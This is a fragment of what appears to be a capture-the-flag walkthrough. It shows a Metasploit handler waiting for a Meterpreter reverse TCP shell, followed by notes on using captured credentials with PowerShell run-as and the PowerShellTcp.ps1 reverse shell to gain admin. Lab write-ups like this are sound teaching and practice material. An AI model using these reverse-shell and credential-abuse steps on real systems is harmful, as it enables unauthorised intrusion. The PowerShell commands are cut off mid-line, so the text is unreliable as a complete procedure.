 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
Using Credentials to Get admin
There a several different ways to use these credentials to get
net use:
powershell “run as”
that can be passed to
PowerShellTcp.ps1 with the port changed to 5555:
PS C:\inetpub\wwwroot\internal-01\log> $username =
PS C:\inetpub\wwwroot\internal-01\log> $password =
PS C:\inetpub\wwwroot\internal-01\log> $secstr =
PS C:\inetpub\wwwroot\internal-01\log> $password.
PS C:\inetpub\wwwroot\internal-01\log> $cred = new
PS C:\inetpub\wwwroot\internal-01\log> Invoke-Comm